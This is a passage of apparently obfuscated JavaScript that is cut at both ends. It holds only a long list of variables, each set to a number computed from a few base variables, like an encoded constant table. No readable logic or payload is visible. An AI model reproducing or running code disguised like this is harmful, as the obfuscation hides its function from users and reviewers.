+nG*nG*nG,CJ=nq+YZ*nG+q9*nG*nG+nG*nG*nG,T5=nq+VE*nG+nq*nG*nG+nG*nG*nG,cw=qG+mV*nG+nq*nG*nG+nG*nG*nG,V7=sU+q9*nG+nG*nG+nG*nG*nG,Mg=I+mV*nG+nq*nG*nG+nG*nG*nG,w5=lj+I*nG+qG*nG*nG,FV=qG+nG+VE*nG*nG,HF=nq+YZ*nG+mV*nG*nG,H4=mV+VE*nG+mV*nG*nG+nG*nG*nG,wJ=lj+qG*nG+VE*nG*nG+nG*nG*nG,Oq=I+VE*nG+mV*nG*nG,j7=I+SE*nG+sU*nG*nG+nG*nG*nG,v8=q9+qG*nG+nG*nG+nG*nG*nG,HJ=VE+nq*nG+qG*nG*nG+nG*nG*nG,C7=mV+q9*nG+VE*nG*nG+nG*nG*nG,GF=I+sU*nG,Om=VE+qG*nG+nG*nG+nG*nG*nG,Dw=I+sU*nG+I*nG*nG+nG*nG*nG,tw=VE+SE*nG+nq*nG*nG+nG*nG*nG,pP=I+VE*nG+sU*nG*nG+nG*nG*nG,H1=q9+q9*nG+mV*nG*nG+nG*nG*nG,Xw=sU+sU*nG+nq*nG*nG+nG*nG*nG,FZ=mV+SE*nG+nG*nG,q7=VE+I*nG+VE*nG*nG+nG*nG*nG,OA=lj+I*nG+I*nG*nG+nG*nG*nG,jO=I+sU*nG+mV*nG*nG,Cq=lj+nG+sU*nG*nG,lp=sU+q9*nG+nq*nG*nG+nG*nG*nG,zL=qG+mV*nG,tM=nq+mV*nG+sU*nG*nG+nG*nG*nG,pE=nq+SE*nG+I*nG*nG,P0=VE+SE*nG+YZ*nG*nG+nG*nG*nG,c8=SE+qG*nG+I*nG*nG+nG*nG*nG,qJ=qG+VE*nG+mV*nG*nG+nG*nG*nG,Mh=q9+YZ*nG+q9*nG*nG+nG*nG*nG,RA=YZ+sU*nG+I*nG*nG+nG*nG*nG,pG=lj+mV*nG+mV*nG*nG+nG*nG*nG,Dg=nq+q9*nG+q9*nG*nG+nG*nG*nG,TA=YZ+nG+qG*nG*nG+nG*nG*nG,KL=nq+VE*nG+qG*nG*nG,vg=VE+nG+VE*nG*nG+nG*nG*nG,c6=I+mV*nG+VE*nG*nG+nG*nG*nG,Tj=mV+nG+nq*nG*nG+nG*nG*nG,nZ=lj+I*nG,G1=lj+I*nG+VE*nG*nG+nG*nG*nG,T9=YZ+mV*nG,lK=VE+YZ*nG+I*nG*nG,Zj=SE+VE*nG+sU*nG*nG,SH=sU+nq*nG+nG*nG,sq=sU+VE*nG+qG*nG*nG,w7=mV+qG*nG+nq*nG*nG+nG*nG*nG,DG=lj+mV*nG+I*nG*nG,Hm=VE+I*nG+mV*nG*nG+nG*nG*nG,xA=YZ+nG+nG*nG+nG*nG*nG,Jm=YZ+nG+mV*nG*nG+nG*nG*nG,SC=qG+SE*nG+mV*nG*nG+nG*nG*nG,XH=YZ+VE*nG+YZ*nG*nG+nG*nG*nG,t8=qG+nq*nG+I*nG*nG+nG*nG*nG,UA=YZ+qG*nG+qG*nG*nG+nG*nG*nG,Jw=YZ+nq*nG+mV*nG*nG+nG*nG*nG,KA=nq+I*nG+nG*nG+nG*nG*nG,BV=SE+VE*nG,Ij=lj+nG+YZ*nG*nG+nG*nG*nG,O5=I+SE*nG+mV*nG*nG,LU=q9+q9*nG,g1=qG+nG+I*nG*nG+nG*nG*nG,SK=qG+nG,tA=YZ+q9*nG+mV*nG*nG+nG*nG*nG,Th=nq+sU*nG+I*nG*nG+nG*nG*nG,B8=lj+q9*nG+nq*nG*nG+nG*nG*nG,Zw=I+nq*nG+mV*nG*nG+nG*nG*nG,cJ=q9+SE*nG+YZ*nG*nG+nG*nG*nG,hh=nq+mV*nG+mV*nG*nG+nG*nG*nG,vE=mV+nq*nG+YZ*nG*nG,cF=mV+YZ*nG+qG*nG*nG,pF=nq+nG+mV*nG*nG,Pk=sU+I*nG+VE*nG*nG+nG*nG*nG,Q4=nq+I*nG+sU*nG*nG+nG*nG*nG,TC=sU+mV*nG+nG*nG+nG*nG*nG,Fh=YZ+nG+nq*nG*nG+nG*nG*nG,EQ=I+qG*nG+sU*nG*nG,xV=YZ+q9*nG+nG*nG,Vw=qG+nG+nq*nG*nG+nG*nG*nG,VP=VE+sU*nG+nG*nG+nG*nG*nG,tJ=I+nG+I*nG*nG+nG*nG*nG,P8=sU+I*nG+nq*nG*nG+nG*nG*nG,bg=I+mV*nG+nG*nG+nG*nG*nG,Ef=I+VE*nG+YZ*nG*nG,V0=q9+mV*nG+mV*nG*nG+nG*nG*nG,l9=sU+nG+mV*nG*nG,lF=VE+nq*nG+mV*nG*nG,IE=I+nq*nG+VE*nG*nG,l4=YZ+nG+sU*nG*nG+nG*nG*nG,fJ=lj+SE*nG+mV*nG*nG+nG*nG*nG,Rh=SE+nq*nG+nG*nG+nG*nG*nG,N4=mV+mV*nG+nq*nG*nG+nG*nG*nG,Nk=sU+nq*nG+VE*nG*nG+nG*nG*nG,Mm=VE+YZ*nG+qG*nG*nG+nG*nG*nG,RO=qG+mV*nG+qG*nG*nG,hE=YZ+mV*nG+I*nG*nG,vf=VE+nG+sU*nG*nG+nG*nG*nG,GP=qG+nq*nG+mV*nG*nG+nG*nG*nG,Kh=sU+YZ*nG+VE*nG*nG+nG*nG*nG,HU=qG+VE*nG,EV=q9+I*nG+sU*nG*nG,MF=YZ+qG*nG+sU*nG*nG+nG*nG*nG,GH=VE+sU*nG+VE*nG*nG+nG*nG*nG,fP=mV+nq*nG+nG*nG+nG*nG*nG,IV=lj+VE*nG+nG*nG,OZ=nq+mV*nG,Q1=I+mV*nG+q9*nG*nG+nG*nG*nG,qP=sU+I*nG+nG*nG+nG*nG*nG,q=lj+nq*nG+YZ*nG*nG,lL=I+VE*nG,k9=q9+nq*nG+nG*nG,Y7=SE+YZ*nG+sU*nG*nG+nG*nG*nG,N=nq+nq*nG+YZ*nG*nG,kZ=q9+nq*nG+qG*nG*nG,b9=SE+q9*nG+nG*nG,AN=YZ+sU*nG,DE=VE+nq*nG+nG*nG+nG*nG*nG,CL=sU+mV*nG+sU*nG*nG,ZM=nq+SE*nG+sU*nG*nG+nG*nG*nG,VU=YZ+q9*nG+YZ*nG*nG,j1=mV+qG*nG+I*nG*nG+nG*nG*nG,Q8=q9+YZ*nG+sU*nG*nG+nG*nG*nG,fm=lj+sU*nG+nG*nG+nG*nG*nG,Ep=I+SE*nG+YZ*nG*nG+nG*nG*nG,DJ=SE+VE*nG+mV*nG*nG+nG*nG*nG,pU=lj+YZ*nG+sU*nG*nG,BO=lj+sU*nG+mV*nG*nG,mF=qG+VE*nG+I*nG*nG,Zp=mV+q9*nG+nq*nG*nG+nG*nG*nG,Dp=YZ+nq*nG+nq*nG*nG+nG*nG*nG,w9=VE+SE*nG+qG*nG*nG,vU=VE+mV*nG+nG*nG,dQ=I+mV*nG+nG*nG,WA=qG+VE*nG+VE*nG*nG+nG*nG*nG,VL=q9+qG*nG+I*nG*nG,O0=q9+qG*nG+sU*nG*nG+nG*nG*nG,q6=nq+nG+I*nG*nG+nG*nG*nG,lP=sU+SE*nG+mV*nG*nG+nG*nG*nG,Np=sU+I*nG+I*nG*nG+nG*nG*nG,O6=I+sU*nG+qG*nG*nG+nG*nG*nG,vO=qG+I*nG+I*nG*nG,Rz=mV+VE*nG+I*nG*nG+nG*nG*nG,I5=VE+qG*nG+sU*nG*nG,J9=qG+mV*nG+sU*nG*nG+sU*nG*nG*nG+qG*nG*nG*nG*nG,Sz=q9+sU*nG+I*nG*nG+nG*nG*nG,zN=nq+sU*nG+VE*nG*nG,CO=mV+mV*nG+nG*nG,bA=nq+SE*nG+YZ*nG*nG+nG*nG*nG,Gz=q9+nq*nG+YZ*nG*nG+nG*nG*nG,wj=mV+VE*nG+nG*nG,fM=VE+VE*nG+sU*nG*nG+nG*nG*nG,LQ=nq+qG*nG+qG*nG*nG,O=q9+nG,qm=I+VE*nG+I*nG*nG+nG*nG*nG,D4=q9+I*nG+YZ*nG*nG+nG*nG*nG,J1=mV+q9*nG+YZ*nG*nG+YZ*nG*nG*nG,nU=q9+mV*nG,jz=I+I*nG+sU*nG*nG+nG*nG*nG,hO=sU+I*nG+mV*nG*nG,Oz=qG+qG*nG+nq*nG*nG+nG*nG*nG,Ch=lj+nq*nG+VE*nG*nG+nG*nG*nG,F8=I+nq*nG+SE*nG*nG+nG*nG*nG,Iq=mV+sU*nG+sU*nG*nG,Vq=lj+qG*nG,KM=sU+nG+nG*nG+nG*nG*nG,sQ=q9+qG*nG+nq*nG*nG+nG*nG*nG,J7=nq+sU*nG+nq*nG*nG+nG*nG*nG,j9=VE+q9*nG+I*nG*nG,kh=YZ+nq*nG+nG*nG+nG*nG*nG,TV=mV+qG*nG+mV*nG*nG,Vg=q9+YZ*nG+mV*nG*nG+nG*nG*nG,XJ=nq+SE*nG+VE*nG*nG+nG*nG*nG,gN=qG+sU*nG+VE*nG*nG,S=sU+VE*nG+mV*nG*nG,zC=sU+nq*nG+nG*nG+nG*nG*nG,Ug=sU+mV*nG+sU*nG*nG+nG*nG*nG,ZQ=qG+nG+nG*nG+nG*nG*nG,d7=YZ+VE*nG+nq*nG*nG+nG*nG*nG,cj=I+nG,Q0=qG+qG*nG+sU*nG*nG+nG*nG*nG,B1=mV+sU*nG+nq*nG*nG+nG*nG*nG,DO=SE+nG+q9*nG*nG+nG*nG*nG,KH=nq+VE*nG+nG*nG,kL=YZ+nG,mQ=I+VE*nG+nq*nG*nG+nG*nG*nG,Iz=SE+YZ*nG+YZ*nG*nG+nG*nG*nG,T7=nq+sU*nG+q9*nG*nG+nG*nG*nG,nQ=SE+mV*nG+nG*nG,PH=VE+SE*nG+YZ*nG*nG,hz=sU+nG+I*nG*nG+nG*nG*nG,S1=YZ+nq*nG+I*nG*nG+nG*nG*nG,dg=sU+sU*nG+I*nG*nG+nG*nG*nG,G6=qG+nq*nG+YZ*nG*nG+nG*nG*nG,hM=SE+nG+nG*nG+nG*nG*nG,nP=qG+mV*nG+nG*nG+nG*nG*nG,z7=mV+mV*nG+YZ*nG*nG+nG*nG*nG,fN=YZ+sU*nG+sU*nG*nG,Bm=SE+YZ*nG+mV*nG*nG+nG*nG*nG,MK=mV+qG*nG+YZ*nG*nG,B=qG+q9*nG+sU*nG*nG,AJ=VE+VE*nG+qG*nG*nG+nG*nG*nG,GN=lj+YZ*nG+nG*nG+nG*nG*nG,vj=VE+VE*nG+VE*nG*nG,N0=I+VE*nG+VE*nG*nG+nG*nG*nG,S6=lj+nq*nG+I*nG*nG+nG*nG*nG,kP=q9+q9*nG+nq*nG*nG+nG*nG*nG,TE=qG+mV*nG+mV*nG*nG,Im=I+I*nG+VE*nG*nG+nG*nG*nG,vN=nq+nG+mV*nG*nG+nG*nG*nG,YJ=SE+qG*nG+nq*nG*nG+nG*nG*nG,BL=sU+VE*nG+I*nG*nG+nG*nG*nG,Pj=sU+I*nG+YZ*nG*nG,F1=VE+q9*nG+YZ*nG*nG+nG*nG*nG,Dz=mV+mV*nG+I*nG*nG+nG*nG*nG,jA=qG+VE*nG+nq*nG*nG+nG*nG*nG,Tm=q9+I*nG+SE*nG*nG+nG*nG*nG,Zh=SE+sU*nG+nG*nG+nG*nG*nG,WJ=lj+mV*nG+VE*nG*nG+nG*nG*nG,U7=mV+I*nG+nG*nG+nG*nG*nG,bf=mV+sU*nG+I*nG*nG,Xq=YZ+sU*nG+I*nG*nG,RN=VE+qG*nG+VE*nG*nG,xP=VE+mV*nG+nq*nG*nG+nG*nG*nG,QL=I+YZ*nG+sU*nG*nG+nG*nG*nG,R0=SE+VE*nG+I*nG*nG+nG*nG*nG,RU=SE+nG+mV*nG*nG+qG*nG*nG*nG+sU*nG*nG*nG*nG,Hf=qG+SE*nG+qG*nG*nG,SM=q9+VE*nG+nq*nG*nG+nG*nG*nG,Sh=VE+mV*nG+qG*nG*nG+nG*nG*nG,Bh=nq+sU*nG+sU*nG*nG+nG*nG*nG,lZ=nq+qG*nG+VE*nG*nG,sf=qG+mV*nG+VE*nG*nG,SQ=YZ+nG+qG*nG*nG,mq=I+q9*nG+YZ*nG*nG,ZA=lj+I*nG+q9*nG*nG+nG*nG*nG,GG=qG+YZ*nG+YZ*nG*nG,fV=SE+I*nG+mV*nG*nG,pZ=nq+nG+qG*nG*nG,cm=sU+mV*nG+I*nG*nG+nG*nG*nG,fH=sU+mV*nG+VE*nG*nG,wL=YZ+SE*nG+nG*nG,dN=SE+qG*nG+VE*nG*nG,VJ=sU+nG+sU*nG*nG+nG*nG*nG,mg=q9+nG+q9*nG*nG+nG*nG*nG,fO=I+nq*nG+YZ*nG*nG,q0=mV+SE*nG+YZ*nG*nG+YZ*nG*nG*nG,Wk=VE+sU*nG+I*nG*nG+nG*nG*nG,I6=qG+sU*nG+mV*nG*nG+nG*nG*nG,X0=lj+VE*nG+nq*nG*nG+nG*nG*nG,r1=nq+I*nG+I*nG*nG+nG*nG*nG,WZ=VE+sU*nG+mV*nG*nG,qO=nq+q9*nG+nG*nG,ZZ=I+SE*nG+sU*nG*nG,tE=sU+VE*nG,kf=lj+q9*nG+qG*nG*nG,IC=qG+VE*nG+qG*nG*nG+nG*nG*nG,wm=q9+SE*nG+qG*nG*nG+nG*nG*nG,IQ=mV+mV*nG,N8=nq+SE*nG+mV*nG*nG+nG*nG*nG,xq=nq+qG*nG+mV*nG*nG+nG*nG*nG,Ig=I+q9*nG+VE*nG*nG+nG*nG*nG,Tq=q9+SE*nG+mV*nG*nG+nG*nG*nG,HM=I+YZ*nG+VE*nG*nG+nG*nG*nG,lw=VE+nq*nG+SE*nG*nG+nG*nG*nG,OP=lj+I*nG+nG*nG+nG*nG*nG,HV=qG+YZ*nG+nq*nG*nG+nG*nG*nG,cH=nq+nG+sU*nG*nG,dz=VE+YZ*nG+sU*nG*nG+nG*nG*nG,Ew=mV+YZ*nG+sU*nG*nG+nG*nG*nG,pz=VE+sU*nG+YZ*nG*nG+nG*nG*nG,B9=YZ+I*nG,zf=YZ+SE*nG+I*nG*nG,MN=q9+mV*nG+nG*nG,rG=qG+SE*nG+YZ*nG*nG,w1=lj+SE*nG+sU*nG*nG+nG*nG*nG,l7=YZ+sU*nG+VE*nG*nG+nG*nG*nG,GK=YZ+mV*nG+qG*nG*nG,Sq=lj+I*nG+YZ*nG*nG,R5=lj+VE*nG+YZ*nG*nG,ZU=qG+I*nG,D7=SE+nq*nG+VE*nG*nG+nG*nG*nG,KQ=I+qG*nG+SE*nG*nG+nG*nG*nG,fG=lj+nq*nG+nG*nG+nG*nG*nG,hG=SE+I*nG+VE*nG*nG,R7=YZ+nq*nG+VE*nG*nG+nG*nG*nG,UM=qG+mV*nG+VE*nG*nG+nG*nG*nG,P9=sU+YZ*nG+YZ*nG*nG,g7=I+nG+nG*nG+nG*nG*nG,TJ=YZ+q9*nG+sU*nG*nG+nG*nG*nG,PU=YZ+YZ*nG+mV*nG*nG,WV=q9+sU*nG+VE*nG*nG,gj=sU+YZ*nG+sU*nG*nG+nG*nG*nG,KO=q9+YZ*nG+mV*nG*nG,Jg=mV+VE*nG+qG*nG*nG+nG*nG*nG,lU=q9+SE*nG,dC=YZ+SE*nG+VE*nG*nG+nG*nG*nG,W1=lj+mV*nG+nq*nG*nG+nG*nG*nG,WP=q9+q9*nG+sU*nG*nG+nG*nG*nG,Km=SE+nq*nG+SE*nG*nG+nG*nG*nG,Cf=YZ+YZ*nG,rC=YZ+YZ*nG+qG*nG*nG+nG*nG*nG,M6=SE+SE*nG+I*nG*nG+nG*nG*nG,t5=SE+nG+nq*nG*nG+nG*nG*nG,n1=mV+SE*nG+mV*nG*nG+nG*nG*nG,Mw=q9+nq*nG+mV*nG*nG+nG*nG*nG,GZ=mV+I*nG+mV*nG*nG,mk=nq+q9*nG+VE*nG*nG+nG*nG*nG,kg=sU+sU*nG+nG*nG+nG*nG*nG,JP=sU+q9*nG+q9*nG*nG+nG*nG*nG,Qm=qG+SE*nG+I*nG*nG+nG*nG*nG,D8=SE+VE*nG+YZ*nG*nG+nG*nG*nG,z4=lj+qG*nG+mV*nG*nG+nG*nG*nG,jK=qG+q9*nG+mV*nG*nG,YA=mV+VE*nG+sU*nG*nG+nG*nG*nG,rM=sU+nq*nG+q9*nG*nG+nG*nG*nG,b7=mV+SE*nG+qG*nG*nG+nG*nG*nG,M1=SE+YZ*nG+VE*nG*nG+nG*nG*nG,Gj=qG+sU*nG+nq*nG*nG+nG*nG*nG,PJ=mV+I*nG+mV*nG*nG+nG*nG*nG,HQ=I+I*nG+mV*nG*nG,Pg=q9+qG*nG+VE*nG*nG+nG*nG*nG,A6=mV+SE*nG+sU*nG*nG+nG*nG*nG,RQ=SE+sU*nG+qG*nG*nG,TG=I+qG*nG+nG*nG,SJ=mV+nG+VE*nG*nG+nG*nG*nG,UK=sU+VE*nG+nG*nG,G=mV+q9*nG+YZ*nG*nG,f6=SE+I*nG+nG*nG+nG*nG*nG,p8=I+nq*nG+VE*nG*nG+nG*nG*nG,F9=mV+YZ*nG+VE*nG*nG+nG*nG*nG,OU=sU+SE*nG+YZ*nG*nG,l8=qG+mV*nG+sU*nG*nG+nG*nG*nG,sF=sU+qG*nG+sU*nG*nG,XQ=I+YZ*nG+qG*nG*nG,wg=q9+nG+q9*nG*nG+YZ*nG*nG*nG,OL=lj+YZ*nG+mV*nG*nG,JZ=q9+VE*nG,f9=VE+sU*nG+nq*nG*nG+nG*nG*nG,bj=VE+VE*nG+I*nG*nG,vk=YZ+nq*nG+sU*nG*nG+nG*nG*nG,W6=lj+q9*nG+VE*nG*nG+nG*nG*nG,Gk=mV+VE*nG+nG*nG+nG*nG*nG,qw=q9+I*nG+I*nG*nG+nG*nG*nG,mJ=nq+mV*nG+nq*nG*nG+nG*nG*nG,QA=mV+qG*nG+YZ*nG*nG+YZ*nG*nG*nG,CU=YZ+nG+YZ*nG*nG,WN=SE+I*nG+sU*nG*nG+nG*nG*nG,PP=sU+nq*nG+I*nG*nG+nG*nG*nG,nk=q9+YZ*nG+VE*nG*nG+nG*nG*nG,Vz=mV+nG+YZ*nG*nG+nG*nG*nG,Yk=YZ+q9*nG+VE*nG*nG+nG*nG*nG,ZJ=VE+I*nG+sU*nG*nG+nG*nG*nG,T6=sU+VE*nG+SE*nG*nG+nG*nG*nG,xz=VE+VE*nG+nq*nG*nG+nG*nG*nG,bV=I+q9*nG+nq*nG*nG+nG*nG*nG,pM=YZ+YZ*nG+mV*nG*nG+nG*nG*nG,Gq=VE+qG*nG,c0=q9+SE*nG+I*nG*nG+nG*nG*nG,f8=nq+VE*nG+VE*nG*nG+nG*nG*nG,L=SE+SE*nG+mV*nG*nG,WQ=mV+VE*nG+I*nG*nG,zP=lj+nG+sU*nG*nG+nG*nG*nG,nN=q9+I*nG+nG*nG+nG*nG*nG,zh=nq+SE*nG+q9*nG*nG+nG*nG*nG,RV=I+SE*nG,LM=I+qG*nG+sU*nG*nG+nG*nG*nG,xf=qG+q9*nG+nG*nG,V8=lj+q9*nG+nG*nG+nG*nG*nG,TF=VE+nG+nq*nG*nG+nG*nG*nG,J4=YZ+q9*nG+qG*nG*nG+nG*nG*nG,l6=I+YZ*nG+nq*nG*nG+nG*nG*nG,LJ=lj+SE*nG+nq*nG*nG+nG*nG*nG,FF=SE+q9*nG+I*nG*nG+nG*nG*nG,UP=VE+YZ*nG+VE*nG*nG+nG*nG*nG,tp=sU+q9*nG+sU*nG*nG+nG*nG*nG,Kw=YZ+SE*nG+mV*nG*nG+nG*nG*nG,pg=mV+I*nG+sU*nG*nG+nG*nG*nG,TM=VE+nG+q9*nG*nG+nG*nG*nG,xg=q9+nG+mV*nG*nG+nG*nG*nG,Zm=SE+YZ*nG+nG*nG+nG*nG*nG,U5=VE+nq*nG+YZ*nG*nG,n4=SE+nG+I*nG*nG+nG*nG*nG,c9=VE+YZ*nG+SE*nG*nG,k6=YZ+qG*nG+nG*nG+nG*nG*nG,jF=SE+SE*nG,qA=YZ+YZ*nG+YZ*nG*nG+nG*nG*nG,QN=qG+nq*nG+nG*nG+nG*nG*nG,cZ=I+VE*nG+sU*nG*nG,pV=mV+sU*nG,nm=I+SE*nG+VE*nG*nG+nG*nG*nG,vA=qG+q9*nG+YZ*nG*nG+nG*nG*nG,Cw=qG+q9*nG+YZ*nG*nG+YZ*nG*nG*nG,L7=sU+SE*nG+nG*nG+nG*nG*nG,Yz=lj+qG*nG+sU*nG*nG+nG*nG*nG,Z0=YZ+mV*nG+nq*nG*nG+nG*nG*nG,Qj=mV+I*nG+VE*nG*nG,Ez=VE+SE*nG+nG*nG+nG*nG*nG,zp=I+SE*nG+nG*nG+nG*nG*nG,f0=qG+nG+I*nG*nG+nq*nG*nG*nG+nG*nG*nG*nG,xm=I+mV*nG+qG*nG*nG+nG*nG*nG,XU=mV+I*nG+nG*nG,PE=qG+I*nG+qG*nG*nG,ZO=q9+I*nG+mV*nG*nG+nG*nG*nG,UJ=SE+nq*nG+qG*nG*nG+nG*nG*nG,M0=YZ+nG+q9*nG*nG+nG*nG*nG,Ph=nq+nq*nG+nG*nG+nG*nG*nG,Ik=q9+nG+VE*nG*nG+nG*nG*nG,R4=sU+nG+YZ*nG*nG+nG*nG*nG,HO=VE+nq*nG+I*nG*nG+nG*nG*nG,OK=mV+qG*nG+nG*nG,CC=VE+mV*nG+mV*nG*nG+nG*nG*nG,vF=SE+VE*nG+mV*nG*nG,JM=sU+q9*nG+qG*nG*nG+nG*nG*nG,H6=q9+I*nG+qG*nG*nG+nG*nG*nG,GC=sU+q9*nG+YZ*nG*nG+nG*nG*nG,jm=SE+I*nG+mV*nG*nG+nG*nG*nG,Rm=mV+qG*nG+VE*nG*nG+nG*nG*nG,Rw=VE+nq*nG+YZ*nG*nG+YZ*nG*nG*nG,tL=VE+nG+mV*nG*nG,gO=SE+qG*nG+I*nG*nG,MG=nq+VE*nG+mV*nG*nG,Y4=SE+nq*nG+nq*nG*nG+nG*nG*nG,bG=qG+SE*nG+I*nG*nG,wU=qG+mV*nG+YZ*nG*nG,Xk=YZ+sU*nG+nG*nG+nG*nG*nG,SP=YZ+q9*nG+nG*nG+nG*nG*nG,Ow=YZ+VE*nG+sU*nG*nG+nG*nG*nG,EG=qG+VE*nG+YZ*nG*nG,Dm=mV+qG*nG+sU*nG*nG+nG*nG*nG,x9=I+nG+I*nG*nG,UO=VE+qG*nG+mV*nG*nG,g9=nq+mV*nG+mV*nG*nG,Fg=lj+YZ*nG+VE*nG*nG+nG*nG*nG,Tg=I+nG+sU*nG*nG+nG*nG*nG,Dk=q9+qG*nG+qG*nG*nG+nG*nG*nG,xM=lj+nq*nG+q9*nG*nG+YZ*nG*nG*nG,bk=qG+I*nG+VE*nG*nG+nG*nG*nG,Mz=mV+mV*nG+SE*nG*nG+nG*nG*nG,PM=lj+VE*nG+YZ*nG*nG+nG*nG*nG,GJ=nq+YZ*nG+nq*nG*nG+nG*nG*nG,tV=SE+sU*nG,Nq=q9+nq*nG+VE*nG*nG,s9=q9+sU*nG+nq*nG*nG+nG*nG*nG,mE=YZ+qG*nG+VE*nG*nG+nG*nG*nG,hA=lj+qG*nG+q9*nG*nG+nG*nG*nG,NP=lj+nq*nG+sU*nG*nG+nG*nG*nG,j6=YZ+nq*nG+SE*nG*nG+nG*nG*nG,LP=VE+YZ*nG+nq*nG*nG+nG*nG*nG,c4=YZ+mV*nG+mV*nG*nG+nG*nG*nG,ZV=mV+sU*nG+nG*nG+nG*nG*nG,K9=lj+I*nG+mV*nG*nG,xw=nq+mV*nG+I*nG*nG+nG*nG*nG,SV=qG+YZ*nG,mZ=sU+YZ*nG+mV*nG*nG+nG*nG*nG,BG=lj+SE*nG+nG*nG,hH=q9+q9*nG+VE*nG*nG,VN=nq+q9*nG,X7=I+sU*nG+sU*nG*nG+nG*nG*nG,J8=sU+qG*nG+VE*nG*nG+nG*nG*nG,Ok=SE+sU*nG+VE*nG*nG+nG*nG*nG,jh=lj+VE*nG+mV*nG*nG+nG*nG*nG,NQ=q9+SE*nG+I*nG*nG,A8=q9+mV*nG+sU*nG*nG+nG*nG*nG,bz=mV+SE*nG+nq*nG*nG+nG*nG*nG,YU=sU+nq*nG+VE*nG*nG,Ip=I+nG+VE*nG*nG+nG*nG*nG,F6=sU+mV*nG+nq*nG*nG+nG*nG*nG,BC=sU+VE*nG+nG*nG+nG*nG*nG,JU=SE+nG+I*nG*nG,Nh=SE+SE*nG+mV*nG*nG+nG*nG*nG,ON=qG+nq*nG+qG*nG*nG,C9=qG+SE*nG+nG*nG,hp=sU+mV*nG+YZ*nG*nG+nG*nG*nG,zF=sU+qG*nG+I*nG*nG,ZH=qG+sU*nG+nG*nG,EN=q9+SE*nG+mV*nG*nG,cU=sU+nq*nG+sU*nG*nG,Zg=YZ+YZ*nG+I*nG*nG+nG*nG*nG,Kg=mV+SE*nG+I*nG*nG+nG*nG*nG,mj=sU+qG*nG+nq*nG*nG+nG*nG*nG,GM=sU+YZ*nG+I*nG*nG+nG*nG*nG,t6=I+nq*nG+I*nG*nG+nG*nG*nG,jf=sU+nq*nG+sU*nG*nG+nG*nG*nG,z5=VE+nG+nG*nG,Rg=qG+nq*nG+VE*nG*nG+nG*nG*nG,KF=sU+SE*nG+I*nG*nG,Oh=sU+VE*nG+sU*nG*nG+nG*nG*nG,rV=sU+nG,hK=nq+nq*nG+mV*nG*nG,wF=VE+qG*nG+I*nG*nG,IK=I+mV*nG,C1=VE+mV*nG+sU*nG*nG+nG*nG*nG,Z4=SE+q9*nG+nG*nG+nG*nG*nG,hF=SE+nq*nG+nG*nG,MP=mV+qG*nG+nG*nG+nG*nG*nG,D=sU+mV*nG,AC=SE+SE*nG+nG*nG+nG*nG*nG,C0=qG+YZ*nG+YZ*nG*nG+nG*nG*nG,Eh=YZ+I*nG+I*nG*nG+nG*nG*nG,dk=lj+SE*nG+YZ*nG*nG+nG*nG*nG,RE=I+I*nG+nG*nG,XA=lj+SE*nG+I*nG*nG+nG*nG*nG,rz=mV+YZ*nG+I*nG*nG+nG*nG*nG,O8=lj+sU*nG+I*nG*nG+nG*nG*nG,Fj=lj+sU*nG+I*nG*nG,Oj=SE+nq*nG+mV*nG*nG,dU=lj+q9*nG+sU*nG*nG,tm=mV+q9*nG+qG*nG*nG+nG*nG*nG,DV=VE+mV*nG+mV*nG*nG,EM=lj+I*nG+YZ*nG*nG+nG*nG*nG,z9=q9+q9*nG+mV*nG*nG,fQ=lj+YZ*nG+VE*nG*nG,JN=q9+nq*nG+sU*nG*nG,xj=mV+VE*nG+VE*nG*nG,GQ=mV+nG+I*nG*nG,b6=YZ+q9*nG+YZ*nG*nG+nG*nG*nG,X9=VE+qG*nG+nq*nG*nG+nG*nG*nG,R8=qG+sU*nG+nG*nG+nG*nG*nG,SL=I+q9*nG+nG*nG,hP=q9+sU*nG+YZ*nG*nG+nG*nG*nG,HL=qG+YZ*nG+VE*nG*nG,x4=SE+sU*nG+I*nG*nG+nG*nG*nG,w0=SE+mV*nG+VE*nG*nG+nG*nG*nG,N6=VE+VE*nG+I*nG*nG+nG*nG*nG,YM=YZ+I*nG+nG*nG+nG*nG*nG,E0=nq+nq*nG+I*nG*nG+nG*nG*nG,N5=lj+qG*nG+nG*nG+nG*nG*nG,qL=nq+mV*nG+VE*nG*nG+nG*nG*nG,gM=qG+nG+YZ*nG*nG+YZ*nG*nG*nG,ZF=VE+q9*nG+nG*nG,Cg=SE+sU*nG+nq*nG*nG+nG*nG*nG,E5=SE+nq*nG+qG*nG*nG,FK=qG+qG*nG+mV*nG*nG,RK=I+nG+sU*nG*nG,lJ=qG+SE*nG+q9*nG*nG+nG*nG*nG,kO=mV+qG*nG,qq=VE+q9*nG+VE*nG*nG,MQ=nq+qG*nG+mV*nG*nG,Q6=q9+VE*nG+I*nG*nG+nG*nG*nG,Vf=lj+nG+mV*nG*nG,bM=I+YZ*nG+nG*nG+nG*nG*nG,Eq=YZ+qG*nG+q9*nG*nG,Z6=mV+I*nG+qG*nG*nG+nG*nG*nG,A7=qG+nG+mV*nG*nG+nG*nG*nG,TP=q9+VE*nG+mV*nG*nG+nG*nG*nG,QU=VE+nq*nG+nq*nG*nG+nG*nG*nG,Sw=YZ+YZ*nG+sU*nG*nG+nG*nG*nG,fp=mV+q9*nG+nG*nG+nG*nG*nG,JA=nq+mV*nG+nG*nG+nG*nG*nG,jZ=VE+VE*nG+mV*nG*nG+mV*nG*nG*nG,q1=I+SE*nG+q9*nG*nG+nG*nG*nG,Pq=lj+SE*nG+VE*nG*nG+nG*nG*nG,sM=qG+VE*nG+I*nG*nG+nG*nG*nG,m0=mV+mV*nG+qG*nG*nG+nG*nG*nG,MM=YZ+nG+I*nG*nG+nG*nG*nG,jN=mV+YZ*nG,gP=nq+VE*nG+nG*nG+nG*nG*nG,t9=sU+nG+qG*nG*nG,KZ=lj+qG*nG+VE*nG*nG,vP=lj+nG+nG*nG+nG*nG*nG,AP=mV+sU*nG+I*nG*nG+nG*nG*nG,O9=I+I*nG+I*nG*nG,M8=YZ+qG*nG+I*nG*nG+nG*nG*nG,Mq=YZ+YZ*nG+nG*nG+nG*nG*nG,Yw=VE+nG+I*nG*nG+nG*nG*nG,T8=mV+mV*nG+nG*nG+nG*nG*nG,lQ=YZ+mV*nG+VE*nG*nG+nG*nG*nG,QJ=nq+q9*nG+qG*nG*nG+nG*nG*nG,f1=I+mV*nG+YZ*nG*nG+nG*nG*nG,rE=q9+VE*nG+qG*nG*nG,PA=VE+I*nG+YZ*nG*nG+nG*nG*nG,AA=VE+mV*nG+nG*nG+nG*nG*nG,SO=sU+YZ*nG+VE*nG*nG,wC=YZ+VE*nG+nG*nG+nG*nG*nG,LV=sU+SE*nG,LE=SE+I*nG+I